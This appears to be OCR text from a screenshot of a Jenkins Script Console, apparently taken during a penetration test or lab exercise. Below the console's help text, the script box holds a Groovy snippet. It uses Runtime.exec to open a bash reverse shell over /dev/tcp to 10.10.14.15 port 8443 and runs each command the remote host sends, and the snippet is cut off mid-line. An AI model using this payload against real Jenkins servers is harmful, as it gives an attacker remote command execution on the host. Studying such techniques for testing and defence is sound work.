 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see
the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.15/8443;cat <&5 | while read line; do \$line
3 p.waitFor()